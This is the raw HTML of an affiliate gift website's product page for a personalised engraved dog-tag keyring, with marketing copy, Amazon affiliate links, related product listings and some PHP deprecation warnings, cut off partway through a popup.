<p>Check out this awesome Dog Tag Keychain we have! It&#8217;s the perfect gift for anyone who wants to add some style to their key collection. With its sleek and trendy design, it&#8217;s bound to catch everyone&#8217;s eye. Made from high-quality stainless steel, it&#8217;s not only durable but also hypoallergenic, so it&#8217;s safe to wear for all those with sensitive skin. You don&#8217;t have to worry about it fading or breaking easily either, as it&#8217;s waterproof and fadeless. Plus, it&#8217;s totally free of any harmful substances like lead and nickel, so you can wear it worry-free. The dog tag measures 50*31mm and weighs only 21g, making it the ideal size to carry around. And the best part? It comes with a convenient clip fastening, ensuring that you&#8217;ll never misplace your keys again. Trust us, this Dog Tag Keychain is the ultimate gift that everyone will love!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates</p><q>I am extremely impressed with this product. The picture quality is flawless and the date is spot on. It&#039;s not just any ordinary gift - it&#039;s a cute, sweet, and thoughtful present that holds a lot of meaning. Whether you&#039;re giving it to your girlfriend, boyfriend, family member with their special date of birth, or even a friend, it&#039;s guaranteed to put a smile on their face. The quality is absolutely amazing, and it&#039;s the perfect way to deliver a special message. This beautiful keyring was given to my boyfriend as a birthday gift, and he loved it. The attention to detail and personalized touch was fantastic. I highly recommend it! Plus, it&#039;s a great value for money and the delivery is quite quick. Overall, it&#039;s just perfect and I couldn&#039;t be happier with it. It&#039;s a gift that will definitely be cherished. Trust me, you won&#039;t regret it. The quality is fantastic and it made a wonderful gift that exceeded my expectations. The recipient is extremely happy with it. The ideas for amazing gifts are endless with this. It&#039;s...</q></div><div><a href="https://www.amazon.co.uk/s?k=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Check out this awesome Dog Tag Keychain we have! It's the perfect gift for anyone who wants to add some style to their key collection. With its sleek and trendy design, it's bound to catch everyone's eye. Made from high-quality stainless steel, it's not only durable but also hypoallergenic, so it's safe to wear for all those with sensitive skin. You don't have to worry about it fading or breaking easily either, as it's waterproof and fadeless. Plus, it's totally free of any harmful substances like lead and nickel, so you can wear it worry-free. The dog tag measures 50*31mm and weighs only 21g, making it the ideal size to carry around. And the best part? It comes with a convenient clip fastening, ensuring that you'll never misplace your keys again. Trust us, this Dog Tag Keychain is the ultimate gift that everyone will love!</p><span class="bottom-price-p">Price range &pound; 9 - 10.49</span><a href="https://www.amazon.co.uk/s?k=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Zysta Customised Photo Calendar Text Keyrings Dog Tag Keyring Personalised Engraving Picture Message Special Date Keepsake Memorial Military Army Pendant Keyrings Gift" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32035 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP RATED</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32035">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32035" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/custom-face-boxers-for-men-personalized-funny-valentines-gift-with-your-photo/"><img width="470" height="381" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-470x381.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo." title="Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-470x381.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-300x243.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-150x122.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-180x146.jpg 180w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-120x97.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_.jpg 612w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/custom-face-boxers-for-men-personalized-funny-valentines-gift-with-your-photo/">Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 18 - 20.99</span><a href="https://www.amazon.co.uk/s?k=Custom Face Boxers for Men - Personalized Funny Valentines Gift with Your Photo.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32033 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">COOL GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32033">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32033" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/asanmu-usb-lighter-rechargeable-mens-electronic-lighter-ultra-thin-windproof-with-power-indicator/"><img width="470" height="583" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-470x583.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator" title="ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-470x583.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-242x300.jpg 242w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-825x1024.jpg 825w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-121x150.jpg 121w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-768x953.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-118x146.jpg 118w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-750x931.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-120x150.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_.jpg 1209w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/asanmu-usb-lighter-rechargeable-mens-electronic-lighter-ultra-thin-windproof-with-power-indicator/">ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 10.8 - 12.59</span><a href="https://www.amazon.co.uk/s?k=ASANMU USB Lighter: Rechargeable Men's Electronic Lighter - Ultra Thin, Windproof, with Power Indicator&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32030 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">COOL GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32030">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32030" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/customized-photo-bracelet-with-personalized-projections-suitable-for-men-black-b-version/"><img width="470" height="554" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-470x554.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Customized photo bracelet with personalized projections, suitable for men. (Black-B version)" title="Customized photo bracelet with personalized projections, suitable for men. (Black-B version)" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-470x554.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-255x300.jpg 255w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-869x1024.jpg 869w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-127x150.jpg 127w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-768x905.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-124x146.jpg 124w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-750x884.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-120x141.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_.jpg 1238w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/customized-photo-bracelet-with-personalized-projections-suitable-for-men-black-b-version/">Customized photo bracelet with personalized projections, suitable for men. (Black-B version)</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 9 - 10.49</span><a href="https://www.amazon.co.uk/s?k=Customized photo bracelet with personalized projections, suitable for men. (Black-B version)&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32027 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP RATED</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32027">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32027" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/boss-mens-chain-bracelet-id-collection-1580049m/"><img width="470" height="173" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-470x173.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M" title="BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-470x173.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-300x110.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-1024x377.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-150x55.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-768x283.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-260x96.jpg 260w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-750x276.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-120x44.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/boss-mens-chain-bracelet-id-collection-1580049m/">BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.00</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 48.6 - 56.7</span><a href="https://www.amazon.co.uk/s?k=BOSS Men's Chain Bracelet - ID Collection - 1580049M&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/" />
</div><!-- #product-31628 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="ec85828a83ac8b858a989fdfdad9c2839e8b">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
